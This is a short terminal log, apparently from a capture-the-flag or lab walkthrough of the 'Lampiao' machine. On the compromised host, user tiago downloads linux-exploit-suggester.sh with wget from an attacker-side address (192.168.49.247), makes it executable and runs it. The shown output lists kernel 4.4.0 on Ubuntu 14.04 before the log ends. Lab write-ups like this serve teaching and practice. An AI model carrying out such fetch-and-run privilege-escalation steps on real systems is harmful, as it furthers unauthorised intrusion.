 tiago@lampiao: /tmp
tiago@lampiao:/tmp$ wget http://192.168.49.247/linux-exploit-suggester.sh
--2022-06-02 07:18:18--  http://192.168.49.247/linux-exploit-suggester.sh
Connecting to 192.168.49.247:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 89641 (88K) [text/x-sh]
Saving to: ‘linux-exploit-suggester.sh’
100%[=================================================================================================================================>] 89,641       152KB/s   in 0.6s
2022-06-02 07:18:19 (152 KB/s) - ‘linux-exploit-suggester.sh’ saved [89641/89641]
tiago@lampiao:/tmp$ chmod +x linux-exploit-suggester.sh
tiago@lampiao:/tmp$ ./linux-exploit-suggester.sh
Available information:
Kernel version: 4.4.0
Architecture: i686
Distribution: ubuntu
Distribution version: 14.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS